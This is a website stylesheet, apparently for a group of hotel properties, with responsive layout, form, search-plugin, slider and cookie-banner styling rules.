.smallblogpic {
    width: 28.5%;
}
.openinghourspopup a, .openinhours{
	display:none;
}
.slickGiusWrap{
    margin-bottom:40px;
}
.suiterequest{
    padding:0 !important;
}
.offerwrapper .suiterequest a{
    font-size: 13px;
}
.subHouseWrap #naviWrap:after{
    display:none;
}
.popupbox  .suitetextwrap{
    background: none;
}
.hideit{
    display:none;
}
.metaNavi li + li {
    padding-left: 10px;
    margin-left: 10px;
}

}

@media screen and (max-width: 767px) {
   .header-small #request {
    bottom: 15px;
}
.imgtexttitle {
    letter-spacing: 0rem;
}

.partnerwrap img {
    width: 64px;
    margin-bottom: 12px;
}
.nonnatopmenu li + li{
    padding-left: 10px;
    margin-left: 10px;
    border-left: 1px solid #BF9226;
   }
.nonnatopmenu li a, .nonnatopmenu li{
	color:#BF9226;
}
.imgtextinner .modulesmall{
	-webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    	-webkit-flex-direction:column-reverse;
	    -ms-flex-direction:column-reverse;
	        flex-direction:column-reverse;
}
.imgtextinner .modulesmall.rowreverse{
     flex-direction: column;
     -webkit-flex-direction:column;
     -ms-flex-direction:column;
      flex-direction:column;
}
.imgtextWrapper{
    padding-bottom: 40px;
}
.imgtextinner .modulesmall.rowreverse .imgwrapper{
    margin-top:15px;
}
.imgtextWrapper:not(.teasertextonly) .imgtext{
	/*display:none;*/
	text-align:center;
	margin-top:12px;
}
.smallpic{
    display:none;
}
.teasertextonly .imgtext{
	text-align:center;
	margin-top:15px;
}
.imgtexttitle {
	/*margin-top:20px;*/
	margin-bottom:0;
	text-align:center;
}
.imgtextinner.morepics .imgtexttitle {
    margin-top:15px;
}
.modulesmall.rowreverse .imgtexttitle{
    margin-top:0;
}
.introelement .introtext {
    margin-bottom: -5px;
}
.bigpicbig img{
	/*margin-top:-40%;*/
}
.imgtexttitle br, .introtext br{
	display:none;
}
.teasertitle{
    margin-bottom: 10px;
    margin-top: 17px;
}

.teasermore, .introlink a, .introtextinner {
    letter-spacing: 0.15rem;
   }
.introlink a{
	margin-top:8px;
}
.introtext{
	line-height:20px;
}
.bigpicbig {
    /*height: 47vw;*/
    overflow: hidden;
}
.module:not(.header):not(.introelement) + .module{
	margin-top:0;
}
.module.header + .module:before{
    display:none;
}
.module + .module, .module + a + .module{
    padding-bottom:38px;
    margin:0;
}
.module + .module, .module + a + .module{
    padding-top:42px;
}
.bigpicbig img{
    margin-bottom:2px;
}
.blogelemente.module{
    padding-top:40px !Important;
    margin-top:40px !Important;
}
.blogimgwrapperdetail .smallblogpic{
    display:none;
}
.startpage .blogelemente.module{
    margin-top:0px !Important;
}
.startpage .blogelemente .moduletitle:not(.modultetitlebottom),
.slickGiusWrapper .moduletitle{
    line-height:14px;
    margin-bottom: 26px
}
.startpage .blogelemente .moduletitle.modultetitlebottom{

}
.teaserheadlineOnly .teaseroverlay .teasertitle.bigteasertitle{
    margin-bottom:-4px;
}
.introlink a, .teasermore{
    line-height:11px;
    padding-top:2px;
}
#footer.module{
	margin-top:40px;
}
.powermail_fieldwrap:not(.powermail_fieldwrap_type_text){
	width:100%;
	margin:0 !important;
}
.powermail_fieldwrap .powermail_select,
.powermail_fieldwrap .powermail_input{
	width:100%;
}
.powermail_fieldset_3  .checkboxes label, .powermail_fieldset_3 .checkboxes{
	width:80%!important;
	margin-left:0 !important;
}
.powermail_fieldset_3 .checkboxes .powermail_checkbox + label:before{
  height: 81px;  
}
.mailnavi {
    margin-top: 15px;
   }
.powermail_fieldset_8 .powermail_fieldwrap_type_text{
	font-size:13px;
	line-height:16px;
	padding:0 4%;
	bottom: 10px;
}
.fehlermeldung.fehlernoarrow {
	top:107%;
}
.mailnavi > div, .powermail_submit {
    padding: 8px 10px 8px 0px;
    min-width: 100px;
    width: 50%;
    font-size: 14px;
}
.nextmail:after{
	top: 8px;
    right: 7px;
}
.backmail:after{
	top: 8px;
    left: 7px;
}
.mailnavi > div + div {
    margin-left: 10px;
}
.powermail_fieldset_7 .powermail_input, .powermail_fieldset_7 .powermail_select, .powermail_country {
    max-width: 800px;
}
.powermail_fieldset_7 .checkboxes{
	width:100%;
}
.smallblogpic, .bigblogpic{
	width:100%;
	margin:15px 0;
	text-align:center;
}
.blogintroelement {
    margin-top: -22px;
}
#request .openinhourswrapper .introtext h2 {
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 45px;
}
.smallHeaderSlider, .giusSlider {
    margin-bottom:30px;
    padding-bottom: 30px;
}
.smallHeaderSlider .slick-dots,
.slickGiusWrap .slick-dots {
    bottom: -30px;
}
.smallHeaderSlider .slick-dots li,
.slickGiusWrap .slick-dots li{
        margin:0 12px;
}
.smallHeaderSlider .slick-dots li button,
.slickGiusWrap .slick-dots li button{
    width:30px;
    height:2px;
    background: #BA9135;
    opacity:0.5;
    padding:0;
}
.smallHeaderSlider .slick-dots li.slick-active button,
.slickGiusWrap .slick-dots li.slick-active button{
    opacity:1;
}
.smallHeaderSlider .slick-dots li button:before,
.slickGiusWrap .slick-dots li button:before{
    font-size:12px;
    color: #BA9135;
    display:none;
}
.giusSlide img{
    width:100%;
}
body:not(.header-small) .defaultpage .naviWrap {
    margin-top: 6%;
    /*margin-left: 6%;
    margin-right: 6%;*/
}
.blogimgwrapperdetail img{
    visibility:visible;
}
.blogimgwrapperdetail .bigblogpic,
.blogimgwrapperdetail .smallblogpic{
    background: none !important;
}
.blogimgwrapperdetail .smallblogpic img{
    width:100%;
}
.wrapAll.startpage .blogelemente{
    display:none;
}
.bigteaserinner img{
    width:100%;
}
.bigpicbig img{
    margin-left: auto;
    margin-right:auto;
    display:block;
}
.introtext {
    margin-left: auto;
    margin-right: auto;
}
#ke_search_sword{
    font-size:11px !Important;
}
#request .openinhourswrapper .rownormal.modulesmall table tr{
    margin-top:10px;
    display:block;
}
#request .openinhourswrapper .rownormal.modulesmall table td{
    display:block;
    text-align:center;
}
#request .openinhourswrapper .rownormal.modulesmall .imgtext br{
    display:none;
}
.openinhourswrapper{
    width: 90vw;
    max-height: 90vh;
    left: 5vw;
    top: 5vh;
}
.pricewrap .price{
    padding: 10px 5px 0px 5px;
    display:block;
    width:100%;
}
.pricewrap  .pricedescr{
    padding: 0px 0 10px 0;
     display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.suiterequest a {
    padding: 10px 16px 10px 16px;
 }

}
@media screen and (max-width: 700px) {
   .wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #logo{
   	width:150px;
   }
   .header-small #naviWrap #logo img {
    width: 130px;
}
.popupboxinner .h2{
    font-size:24px;
    line-height:28px;
}
.popupbox .suitetextwrap{
    margin-top: 0px !important;
}
.subHouseWrap #footer.module{
    width: 113.75% !important;
    margin-left: -7% !important;
}
.closepopup{
    z-index: 5;
    width: 40px;
    margin: 0;
    left: auto;
}
   /*.slickHeaderWrap .slick-slide, .slickHeaderWrap .defaultImg {
    overflow:hidden;
    position:relative;
    height:350px;
}
.slickHeaderWrap .slick-slide img, .slickHeaderWrap .defaultImg img{
   max-width: 2000%;
   height: 350px;
   width:auto;
   display: block;
   position: absolute;
   top: -9999px;
   bottom: -9999px;
   left: -9999px;
   right: -9999px;
   margin: auto;
 }*/
 .househeadline {
 	font-size: 18px;
 	line-height:22px;
 }
 .housesubheadline {
 	font-size:11px;
 	line-height:18px;
 }
 .househeadlineWrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
   }
 .housesubheadline  br{
 	display:none;
 }

 #request .openinhourswrapper .imgtextWrapper{
 	width:100%;
 }
 #request .openinhourswrapper .introtext .imgtext, #request .openinhourswrapper .introtext .imgtext h3, #request .openinhourswrapper .introtext .imgtext h4 {
    font-family: 'M300' !important;
    font-size: 13px;
    line-height: 22px;
    letter-spacing: 0.22rem;
}
#ke_search_sword{
    font-size:13px;
}
/*
.introlink a {
    color: transparent;
    width: 28px;
    height: 28px;
    border: 1px solid #BF9226;
    border-radius: 50%;
    display: block;
    margin: 15px auto;
    position:relative;
}
.introlink a:after, .introlink a:before{
	content: '';
    position: absolute;
    top: 0px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.introlink a:after {
    height: 50%;
    border-right: 1px solid #BF9226;
    width: 1px;
}
.introlink a:before {
    width: 50%;
    border-top: 1px solid #BF9226;
    height: 1px;
}*/
.lanonna .mainHouseWrap #logo span.sublogo, .ladiffusa .subHouseWrap #logo span.sublogo {
	padding-bottom:88%;
}
.blogelemente.module{
     padding-top: 25px !Important;
    margin-top: 25px !Important;
}
.blogelemente.module.catlistwrapper {
    padding-top: 0px !Important;
    margin-top: 20px !Important;
}
.overlaymenuopen .wrapAll, .overlayrequestopen .wrapAll {
    -webkit-transform: none !important;
    transform: none !important;
    transform-origin: 0 0 !important;
}
#mainNavi{
    z-index:800;
}
.suitenmenu{
    padding-top:60px;
}
.closepopupinner{
    top: 0px;
    right: 8px;
}


}

@media screen and (min-width: 768px) {
 .contactadress .footername br,
 .contactadress .telephone br,
 .contactadress .addressRegion br{
     display:none;
 }
}

@media screen and (max-width: 400px) {
   #mainNavi .kesearch_searchbox .kesearchbox{
    margin-left: 20px !important;
    padding-left: 0px !important;
    margin-right: 10px !important;
}
}
@media screen and (max-width: 350px) {
	.nextmail:after, .backmail:after{
		display:none;
	}
	.mailnavi > div, .powermail_submit{
		padding:8px 0;
	}
}

 .aa-voucher-widget {
	max-width: 1155px;
     margin-left: auto;
     margin-right: auto;
}

/*.scrollrequest li:nth-child(1) {
    display: none;
}*/

.gutschein-textlink {
    position: absolute;
    font-size: 13px;
    line-height: 13px;
    text-transform: uppercase;
    font-family: 'M300';
    letter-spacing: 0.15rem;
    top:5px;
    right: 30px;
    transition: all 350ms ease;
    @media(min-width: 768px) {
        right: 180px;
        top: 31px;
    }
    @media(min-width: 992px) {
        top:57px;
    }
}

.gutschein-textlink .text {
    display: none;
    @media(min-width: 768px) {
        display: block;
    }
}

.gutschein-textlink a {
    color: #BF9226;
}

.gutschein-textlink::after {
    content: '';
    border-right: 1px solid #BF9226;
    padding-left: 10px;
    max-height: 10px;
    @media(min-width: 768px) {
        position: absolute;
        right: -5px;
        min-height: 15px;
        top: -1px;
    }
}

@media(min-width: 768px) {
    .gutschein-textlink::after {
        position: absolute;
        right: -5px;
        min-height: 15px;
        top: -1px;
    }
}

@media(min-width: 1250px) {
    .gutschein-textlink::after {
        right: -11px;
    }
    .gutschein-textlink {
        right: 190px;
    }
}

.gutschein-textlink .icon {
    position: absolute;
    top: -5px;
    right: 10px;
    fill: #BF9226;
    min-width: 24px;
    transform: rotate(-45deg);
    @media(min-width: 768px) {
        display: none;
    }
}

.header-small .gutschein-textlink {
    top: 18px;
    transition: all 350ms ease;
}

.ladama .biglogo{
    left:-5px;
}
@media(min-width: 1024px) {
    .ladama .biglogo{
    left:-20px;
        top:5px;
 }
}

.nav.navbar-nav.flexContainer768 {
    flex-wrap: wrap;
    justify-content: center;
}

.laresidenza  {
    #logo .biglogo img {
        margin-top: 0 !important;
    }
    &.header-small #logo .biglogo img {
        @media (max-width: 1023px) {
            height: 70px !important;
            width: 175px !important;
        }
    }
}

.slickHeaderWrapper {
    @media (min-width: 768px) {
        .smallHeaderSlider {
            .slick-track {
                display: flex;
                justify-content: space-around;
                flex-wrap: wrap;
                &::before, &::after {
                    display: none;
                }
                .logoslide.slick-slide {
                    width: auto !important;
                    margin: 0 20px;
                    @media (min-width: 992px) {
                        margin: 0 40px;
                    }
                    .center-block {
                        margin: 0;
                        width: 175px;
                        @media (min-width: 992px) {
                            width: 225px;
                        }
                    }
                }
            }
        }
    }
}
.overlayrequestopen{
    overflow:hidden;
}
.houserequest .nonnatopmenu{
    display:none !Important;
}
.openinhourbody #request:after{
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
     z-index: 10; 
}


.laresidenza .mainHouseWrap #logo .biglogo img,  .laresidenza .subHouseWrap #logo .biglogo img,
.lanonna .mainHouseWrap #logo .biglogo img, .lanonna .subHouseWrap #logo .biglogo img,
.ladiffusa .mainHouseWrap #logo .biglogo img, .ladiffusa .subHouseWrap #logo .biglogo img {
    height: 80px;
    margin-top: -4px;
    margin-left: 5px;
}
.ladiffusa .mainHouseWrap #logo .biglogo img, .ladiffusa .subHouseWrap #logo .biglogo img {
    margin-left:12px;
}
.lanonna .mainHouseWrap #logo .biglogo img, .lanonna .subHouseWrap #logo .biglogo img {
    margin-left: 1px;
    margin-top: -2px;
}

.lanonna .mainHouseWrap #logo span.sublogo {
    left: -2px;
}

.fotogallerywrap{
       -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 10px;
    -moz-column-gap: 10px;
    column-gap: 10px; 
    display:none;
}
.fotogallerywrap .griditem{
    padding:0;
    width:100%;
    } 
.fotogallerywrap img {
    margin-bottom: 10px;
}
.imggriditem.imghide{
      -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
      -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.imggriditem{
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
      -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.subHouseWrap .teasertextonly{
    margin-top:80px;
}
.csc-sitemap a, .csc-menu a{
    color: #BA9135;
}
.csc-menu{
    text-align:center;
    margin-bottom:25px;
    margin-top:25px;
}

.mainNaviFooter ul{
	justify-content:center;
	margin-top:10px;
}
.mainNaviFooter ul li a{
	display:inline-block;
	padding:10px 18px;
	margin:10px;
	border:1px solid #fff;
	min-width: 150px;
}
.mainNaviFooter ul li a:hover{
	background:#fff;
	color: #BF9227 !important;
	text-decoration:none;
}

.mainNaviFooter .menutitlemain,
.mainNaviFooter .menutitle,
.scrollrequest .menutitlemain, 
.scrollrequest .menutitle{
    display: block !important;
}
.mainNaviFooter .requesticon,
.scrollrequest .requesticon{
	display:none !Important;
}

.cc_banner.cc_container {
    position: fixed;
    right: 0;
    bottom: 80px;
    width: 250px;
    top: auto;
    left: auto;
    padding: 10px !important;
    box-shadow: 0 0 5px rgba(255,255,255,0.5);
    border:none;
}
.cc_banner.cc_container .cc_btn.cc_btn_accept_all {
    width: 100%;
    max-width: 100%;
    margin-top: 10px;
}
.scrollrequest {
	display:none;
}
  

@media screen and (max-width: 1024px) {
   .suitemenu {
    margin-top: 50px;
  }
  .mainHouseWrap .houseSliderwrapper{
      margin-top:55px;
  }
  .offerwrapper:first-of-type {
    margin-top: 0px;
  }
}
@media screen and (max-width: 1023px) {
  body:not(.header-small) .wrapAll:not(.startpage):not(.defaultpage) .naviWrap {
    height: 59px;
    margin-left:6%;
    margin-right:6%;
}  
.wrapAll.mainHouseWrap #naviWrap,
.wrapAll.subHouseWrap #naviWrap{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 350;
    background: #fff;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
    height: 53px;
}
body:not(.header-small) .wrapAll.subHouseWrap #naviWrap{
    width: 89%;
}
 .laresidenza .mainHouseWrap #logo span.sublogo, .laresidenza .subHouseWrap #logo span.sublogo, 
 .lanonna .mainHouseWrap #logo span.sublogo, .lanonna .subHouseWrap #logo span.sublogo, 
 .ladiffusa .mainHouseWrap #logo span.sublogo, .ladiffusa .subHouseWrap #logo span.sublogo{
    width: 140px;
    height: 140px;
    top: 0;
    padding: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    margin-top: -36px;
    position: fixed;
    z-index: 0;
}
.laresidenza .mainHouseWrap #logo span.sublogo:after,
.lanonna .mainHouseWrap #logo span.sublogo:after,
.ladiffusa .mainHouseWrap #logo span.sublogo:after,
.laresidenza .subHouseWrap #logo span.sublogo:after,
.lanonna .subHouseWrap #logo span.sublogo:after,
.ladiffusa .subHouseWrap #logo span.sublogo:after{
    height: 59px;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    position: fixed;
    z-index: 2;
  } 
.laresidenza.header-small .mainHouseWrap #logo span.sublogo:after,
.lanonna.header-small .mainHouseWrap #logo span.sublogo:after,
.ladiffusa.header-small .mainHouseWrap #logo span.sublogo:after,
.laresidenza.header-small .subHouseWrap #logo span.sublogo:after,
.lanonna.header-small .subHouseWrap #logo span.sublogo:after,
.ladiffusa.header-small .subHouseWrap #logo span.sublogo:after{
    height: 53px;
    top:0;
  }
.mainHouseWrap #navtrigger, .subHouseWrap #navtrigger, #request{
    z-index:10;
}     
.header-small .mainHouseWrap #naviWrap #logo, .header-small .subHouseWrap #naviWrap #logo{
    margin-top:15px;
} 
.laresidenza .mainHouseWrap #logo span.biglogo, .laresidenza .subHouseWrap #logo span.biglogo,
.lanonna .mainHouseWrap #logo span.biglogo, .lanonna .subHouseWrap #logo span.biglogo,
.ladiffusa .mainHouseWrap #logo span.biglogo, .ladiffusa .subHouseWrap #logo span.biglogo {
    margin-top: -5px;
}
.lanonna .mainHouseWrap #logo span.biglogo, .lanonna .subHouseWrap #logo span.biglogo{
    margin-left: -20px;
}

.mainHouseWrap #logo .biglogo img, .subHouseWrap #logo .biglogo img{
    margin-top:0;
    margin-left:0;
}
.ladiffusa .mainHouseWrap #logo .biglogo img, .ladiffusa .subHouseWrap #logo .biglogo img {
    margin-left: 2px;
}
.lanonna .mainHouseWrap #logo .biglogo img, .lanonna .subHouseWrap #logo .biglogo img {
    margin-top: 0px;
}
#footer.module {
    padding: 15px 0;
}
.subHouseWrap #footer.module {
    padding: 0;
    margin-top: 0;
    padding-bottom: 10px;
    margin-left: -7%;
    width: 114%;
}
.subHouseWrap #naviWrap:after{
    width:110%;
}
.lanonna .houseSubNavi{
    display:block !important;
    position:absolute;
    right: 70px;
    top: 17px;
    z-index: 10;
    height: 20px;
    overflow: hidden;
}
.lanonna .houseSubNavi li a{
    display:inline-block;
    width: 19px;
    text-align:right;
    color:transparent;
    overflow:hidden;
    position:relative;
}
.lanonna .houseSubNavi li a:after{
    content:'\f145';
    position:absolute;
    top:0;
    left:0;
        font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size:17px;
    color:#BF9226;
 }
 .lanonna .houseSubNavi li.page177 a:after{
    content:"\f290";
    font-size: 16px;
   }
   .lanonna .houseSubNavi li + li{
	    padding-left: 5px;
	    margin-left: 5px;
	    border-left: 1px solid #BF9226;
     }
     .lanonna #request{
     	font-size:18px;
     }
 .nonnatopmenu li i{
 	display:block !important;
 }
 .lanonna .openinghourspopup a, .lanonna .openinhours{
 	display:none;
 }
 .lanonna .openinhoursmobile{
 	display:block;
 }
 .lanonna.header-small .houseSubNavi{
 	top:12px;
 }
    
}

@media screen and (max-width: 768px) {
    #footer.module {
    padding: 0;
    margin-top:0;
    padding-bottom:10px;
}
.partnerwrap img {
    width: 64px;
    margin-bottom: 12px;
}
#footer.module .footerwrap {
    padding: 20px 0;
}
.footeradress {
    margin-top: 15px;
}
.slickGiusWrapper{
    padding-bottom:0;
}
.powermail_fieldset_8 .powermail_fieldwrap_type_text {
    bottom: -75px;
}

.lanonna  .suitenpage .houseSubNaviul li.houseSubNaviactive:after{
    display:none;
}
.lanonna  .suitenpage .houseSubNavi {
  right:88px;
}


}

@media screen and (max-width: 767px) {
   .catlistwrapper.blogelemente.galleryelements{
       margin-top:0 !Important;
       padding-top:30px !important;
   } 
   .fotogallerywrap{
       padding-top:6% !Important;
   }
   .suitetextwrap {
    margin-top: -45px;
    padding: 25px 20px;
}
.houserequest{
	display:none;
}

.scrollrequest {
	display:block;
	background: #BA9135;
	position:fixed;
	bottom:0;
	left: 0;
	width:100%;
	padding:2px;
	font-family: 'M300';
	-webkit-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.25s;
    transition: transform 0.25s;
}
.scrollrequest.nav-up{
	-webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.15s;
    transition: transform 0.15s;
}
.scrollrequest.nav-down{
	-webkit-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.25s;
    transition: transform 0.25s;
}
.scrollrequest ul{
	justify-content:center;
}
.scrollrequest ul li{
	flex: 1;
    padding: 8px;
}
.scrollrequest ul li a{
	display:inline-block;
	padding:10px 15px;
	border:1px solid #fff;
	width: 100%;
    text-align: center;
    color:#fff;
    font-size:16px;
    line-height:14px;
}
.scrollrequest ul li a:hover{
	background:#fff;
	color: #BF9227 !important;
	text-decoration:none;
}

}

@media screen and (max-width: 700px) {
#request .openinhourswrapper .rownormal.modulesmall span.detail{
    display:none;
}
.fotogallerywrap{
       -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
 }   
 .suitetextwrap {
    margin-top: -35px;
    padding: 25px 20px;
}
}
@media screen and (max-width: 450px) {
	.lanonna .houseSubNavi{
	    height: 20px;
	    top: 8px;
	    right: 0;
	    overflow:hidden;
	} 
	.lanonna .houseSubNavi li + li {
	    padding-left: 6px;
	   }
	.lanonna #request{
	    bottom: 8px;
	}
	.nonnatopmenu li + li.openinhoursmobile{
		border:none;
	}
	.lanonna.header-small .houseSubNavi{
		top: 6px;
	}
	.lanonna.header-small .mainHouseWrap #request {
	    top:29px;
	}
	.lanonna  .suitenpage .houseSubNavi {
	  right: 6%;
	}
}

@media screen and (max-width: 400px) {
    /*.fotogallerywrap{
     -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
 } */
}

/* Clearer */
.tx-kesearch-pi1 .clearer {
    display: block;
    height: 1px;
    line-height: 1px;
    clear: both;
}

.tx-kesearch-pi1  .add-info{
	display:none;
}

/* formElements */
.tx-kesearch-pi1 form{
    border: 0 none;
}
.tx-kesearch-pi1 form fieldset{
	margin:0;
	padding:0;
}
.tx-kesearch-pi1 .kesearch_searchbox {
	border:none;
}
.tx-kesearch-pi1 input[type="text"],
.tx-kesearch-pi1 select,
.tx-kesearch-pi1 textarea{
    padding: 0.3em 0.3em 0.3em 0em;
    background: white;
    border: 1px solid #bbbbbb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #2d4f68;
}
.tx-kesearch-pi1 input[type="text"]:focus,
.tx-kesearch-pi1 input[type="text"]:hover,
.tx-kesearch-pi1 select:focus,
.tx-kesearch-pi1 select:hover,
.tx-kesearch-pi1 textarea:focus,
.tx-kesearch-pi1 textarea:hover{

}
.kesearchbox input::-webkit-input-placeholder { /* WebKit browsers */
    color: #665951;;
}
.kesearchbox input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #665951;
   opacity:  1;
}
#.kesearchbox input::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #665951;
   opacity:  1;
}
.kesearchbox input:-ms-input-placeholder { /* Internet Explorer 10+ */
   color:    #665951;
}
.kesearchbox{
	margin-left: 30px !important;
    padding-left: 0px !important;
    margin-right: 20px !important;
}
.kesearchbox:before{
	content: "\f002";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#kesearch_submit{
	display:none;
}
#form_kesearch_pi1{
	position:relative;
}
span.submitbutt {
    position: absolute;
    right: 0;
    top: 0px;
    display:none;
   }
 span.submitbutt i{  
   position: absolute;
    top: 17px;
    left: 41%;
    font-size: 43px;
    z-index:5;
   }
span.submitbutt input{   
    background: !important;
    border:none !important;
    width:70px;
    height:70px;
    position:relative;
    z-index:8;
    opacity:0;
}

/* Buttons */
a.kesGreyButt,
span.resetbutt a,
span.submitbutt input,
input.kesGreyButt,
span.kesGreyButt{
    padding: 5px 10px;
    margin: 0 10px 10px 0;
	display: block;
    cursor: pointer;
	min-width:70px;
	max-width:140px;
    -moz-user-select: none;
    background-color: #f5f5f5;
    background-image: -moz-linear-gradient(center top , #f6f6f6, #f0f0f0);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #444;
    cursor: default;
    font-family: arial,sans-serif;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
}

span.submitbutt input,
input.kesGreyButt,
span.kesGreyButt{
}

/* fix firefox button size (line-height is not working in firefox submit button)*/
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
li.checkboxButtonSubmit span,
span.submitbutt input,
input.kesGreyButt[type="submit"]{
	min-width:169px;
	max-width:220px;
}

span.resetbutt {
	float:left;
	display:none;
}

span.resetbutt a:hover,
span.submitbutt input:hover,
input.kesGreyButt:hover,
span.kesGreyButt:hover{
    color:#000;
    text-decoration: none;
    cursor: pointer;
    background: #d1d1d1;

	background-color: #f8f8f8;
    background-image: -moz-linear-gradient(center top , #f8f8f8, #f1f1f1);
    border: 1px solid #c6c6c6;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    color: #222;
}
span.kesGreyButt a{
    text-decoration: none;
    color:#444;
    text-shadow: 0px 1px 0px #ffffff;
}
span.kesGreyButt a:hover{
    text-decoration: none;
    color:#000;
    text-shadow: 0px -1px 0px #ffffff;
}
/* buttFixes */
#kesearch_filters .list li.checkboxButton,
#kesearch_filters .list li.checkboxButtonSubmit{
    text-decoration: none !important;
    padding-bottom: 5px;
}
#kesearch_filters .list li.checkboxButtonSubmit{ margin-bottom: 1px;}
#kesearch_filters .list li.checkboxButtonSubmit{ padding-bottom: 0;}

/* SearchBox */
div.kesearchbox{
    position: relative;
    margin: 0;
}
#ke_search_sword {
    height: auto;
    margin: 0;
    display: inline;
    border:none;
    background:none;
    font-size:14px;
    line-height:14px;
    font-weight:300;
    text-transform:uppercase;
    color: #665951;
    letter-spacing:0.2em;
    max-width: 86px;
    text-align:center;
}
#kesearch_submit{
    position: absolute;
    top: 3px;
    left: 237px;
    height: 28px;
    width: 28px;
    border: 0 none !Important;
    padding: 0;
    box-shadow:none;
}
#kesearch_submit:focus,
#kesearch_submit:hover{
    box-shadow: 0 0 0 white;
    border: 0 none;
    cursor: pointer;
}

/* Filters */
#kesearch_filters div.textlinks {
	margin:0 0 20px 0;
}
#kesearch_filters select {
    min-width: 180px;
    max-width: 270px;
    margin: 0 0 10px 0;
}
#kesearch_filters .list {
    margin-bottom: 10px;
}
#kesearch_filters .list .head {
    display:block;
    border: 1px solid #CFCFCF;
    padding: 5px;
}
#kesearch_filters .list ul {
    padding: 10px;
    margin: 0;
    border: 1px solid #cfcfcf;
    border-top: 0 none;
    list-style-type:none;
}
#kesearch_filters .list ul.expanded { display:block; }
#kesearch_filters .list ul.closed { display:none; }
#kesearch_filters .list li {
    display:block;
    list-style-type:none;
    margin:0 0 10px 0;
    line-height:16px;
    color: #444;
}
#kesearch_filters .list li a{
    color: #444;
}
#kesearch_filters .list li:hover,
#kesearch_filters .list li a:hover{
    text-decoration: none;
    color: #444;
    cursor: pointer;
}
#kesearch_filters .list li.selected { font-weight: bold; }
#kesearch_filters .list li.parent0,
#kesearch_filters .list li.level0 { margin-left: 14px; }
#kesearch_filters .list li.parent1,
#kesearch_filters .list li.level1 { margin-left: 21px; }
#kesearch_filters .list li.parent2,
#kesearch_filters .list li.level2 { margin-left: 28px; }
#kesearch_filters .list li.parent3,
#kesearch_filters .list li.level3 { margin-left: 35px; }
#kesearch_filters .list li.parent0,
#kesearch_filters .list li.parent1,
#kesearch_filters .list li.parent2,
#kesearch_filters .list li.parent3 {
    font-weight: bold;
    list-style-position: outside;
}

/* Checkboxes */
#kesearch_filters .list ul.checkboxList{ padding-bottom: 1px; }
#kesearch_filters .list li.optionCheckBox {
    float: left;
    width: 200px;
    text-decoration: none;
    margin-bottom: 4px;
}
#kesearch_filters .list li.optionCheckBox input[type="checkbox"]{
    float: left;
    margin: 0 5px 0 0;
}
#kesearch_filters .list li.clearer {
    font-size: 0;
    line-height: 0;
    float: none;
    margin: 0 !important;
}
#kesearch_filters label{
    display:block;
    font-weight:bold;
    color: #353535;
    margin:0 0 4px 0;
}
#kesearch_filters .list li.region {
    font-weight: bold;
    margin-top: 5px;
}
#kesearch_filters .list li.noclick { cursor: default !important; }
#kesearch_filters .list li.country { margin-left: 7px; }

/* SPECIAL CSS CLASS */
#kesearch_filters .small {
    display:block;
    height: 65px;
    max-height: 65px;
    overflow-y: auto;
    overflow-x: hidden;
}
#kesearch_filters .larger {
    display:block;
    height: 130px;
    max-height: 130px;
    overflow-y: auto;
    overflow-x: hidden;
}

/* multiselectPage */
.tx-kesearch-pi1 .multiselect .multi-option {
    float: left;
    width: 200px;
    margin: 0 0 5px 0;
}
.tx-kesearch-pi1 .multiselect .multi-option input[type="checkbox"]{
    float: left;
    margin: 0 5px 0 0;
}
.tx-kesearch-pi1 .multiselect label {
    font-weight: normal;
    padding: 0 10px 0 0;
    float: left;
}
.tx-kesearch-pi1 .multiselect .multiselectButtons{ padding: 10px 0 0 0; }
.tx-kesearch-pi1 .multiselect .last { /* ???? */ }

/* Results */
#kesearch_num_results{
	color:#898989;
	max-width:150px;
}

#kesearch_results .result-list-item{
	clear:both;
    margin: 20px 0 30px 0;
    padding: 0;
}
#kesearch_results .result-list-item .result-number,
#kesearch_results .result-list-item .result-title {
	font-size:18px;
}
#kesearch_results {
	clear:both;
	margin-top:20px;
}
#kesearch_results .result-list-item .result-teaser {
	color:#707070;
}
